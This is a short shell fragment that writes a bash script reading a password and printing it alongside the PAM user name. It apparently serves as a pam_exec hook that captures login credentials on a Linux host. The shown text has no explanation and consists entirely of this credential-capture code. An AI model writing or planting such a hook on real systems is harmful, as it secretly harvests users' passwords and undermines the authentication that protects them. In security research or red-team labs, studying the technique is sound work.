 cat > $file_exec << EOF
#!/bin/bash
read password
printf "Username: \$PAM_USER\nPassword: \$password\n"
EOF